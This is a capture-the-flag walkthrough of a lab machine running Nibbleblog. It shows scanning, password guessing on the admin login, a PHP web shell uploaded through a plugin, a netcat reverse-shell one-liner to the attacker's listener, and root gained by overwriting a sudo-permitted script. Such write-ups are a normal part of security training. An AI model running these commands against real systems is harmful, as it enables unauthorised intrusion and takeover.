Information Gathering
Rustscan finds SSH and HTTP running on the target:
rustscan --addresses 10.129.91.159 --range 1-65535

whatweb shows Apache is running on HTTP:
Enumeration

HTTP - TCP 80
Website shows “Hello world!” message:
/nibbleblog/ path is exposed from the source code:

/nibbleblog/ is a blog but has no posts yet:

searchsploit shows that nibbleblog is vulnerable to SQL injection and Aribitrary file upload:

Using feroxbuster for directory bruteforcing, we see several interesting paths such as admin, admin.php, and content:
sudo feroxbuster -u http://10.129.91.159/nibbleblog/ -n -x php /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -C 404
Exploring around newly discovered file paths, nibbleblog/content/private/config.xml shows the username admin:
/admin.php is a login page:

Trying the the password nibbles for the admin, we managed to successfully login:
Shell as nibbler
Web Shell upload

Going to Plugins, we can see installed plugins, including My image:
my image plugin provides feature for file upload. Let’s try uploading p0wny-shell.php:

/nibbleblog/content/private/plugins/my_image/ shows that the php web shell was successfully uploaded:

Accessing image.php, we have the web shell as the nibbler:

In order to obtain a proper shell on terminal, we will lauch the command below towards our local netcat listener:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.155 1337 >/tmp/f
Now we have a shell as nibbler:
Privesc: nibbler to root

Sudoers
monitor.sh can be executed as the root without needing password:
sudo -l
Let’s unzip personal.zip to access monitor.sh:

monitor.sh seems to be a server health monitoring script from tecmint.com:

Looking at the permission, we can overwrite the file:
We will overwirte monitor.sh with bash command:
echo "/bin/bash" > monitor.sh

Before executing monitor.sh with sudo, we will spawn a interactive tty shell using python: python3 -c 'import pty; pty.spawn("/bin/bash")'
Now executing overwritten monitor.sh file with sudo, we have the shell as the root: